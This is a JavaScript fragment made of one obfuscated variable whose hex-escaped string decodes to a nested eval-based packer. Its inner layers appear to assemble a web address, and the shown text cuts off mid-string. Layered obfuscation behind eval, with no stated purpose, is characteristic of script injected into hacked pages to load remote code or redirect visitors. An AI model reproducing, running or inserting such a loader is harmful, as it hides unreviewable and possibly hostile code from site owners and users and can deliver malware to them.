var _uZECfM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x79\x28\x33\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x47\x28\x63\x29\x7b\x33\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x59\x2e\x34\x58\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x57\x28\x33\x36\x29\x29\x7d\x3b\x34\x56\x28\x63\x2d\x2d\x29\x7b\x33\x4a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x55\x28\x33\x4b\x20\x34\x54\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x48\x20\x70\x7d\x28\x5c\x27\x4c\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c